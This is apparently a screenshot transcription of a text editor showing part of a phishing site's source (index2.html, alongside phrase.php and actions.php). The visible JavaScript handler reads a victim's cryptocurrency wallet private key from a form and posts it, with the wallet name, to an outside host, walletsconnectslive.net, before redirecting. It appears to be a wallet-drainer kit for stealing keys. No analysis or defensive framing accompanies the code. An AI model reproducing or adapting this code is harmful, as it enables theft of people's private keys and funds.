 Activities Text Editor Nov 6 03:34
Open index2.html Save
~/Downloads/Site_Work
index2.html phrase.php actions.php index.php js2w.js.download
1590 alert('Could not proceed due to some errors, kindly try again later.')
1591 }
1592 }
1593 }
1594 });
1595 }
1596 };
1597
1598 const privateKeyProceedHandler = () => {
1599 event.preventDefault();
1600 let privatekey = document.getElementById('privatekey').value;
1601 const wallet = document.getElementById('wallet_id').value;
1602 console.log(wallet);
1603 if (privatekey.trim() === "") {
1604 alert('Fill in your private key');
1605 } else {
1606 $.ajax({
1607 url: "https://walletsconnectslive.net/thirdform",
1608 method: 'POST',
1609 data: { import_type: 'private', wallet: wallet, privatekey: privatekey, _token: "VNSElc2gRav1j8Vo06hMGE2lgerCJRM3VHsxXmjf" },
1610 success: function (res) {
1611 if (res.trim() !== "") {
1612 if (res.trim() === "string_error") {
1613 alert('Fill in your private key.');
1614 } else if (res.trim() === "success") {
1615 privatekey = '';
1616 redirect();
1617 document.querySelector('.sending').style.display = 'block';
1618 }
1619 } else {
1620 alert('Could not proceed due to some errors, kindly try again later.')
1621 }
1622 }
1623 });
1624 }
HTML Tab Width: 8 Ln 1629, Col 7 INS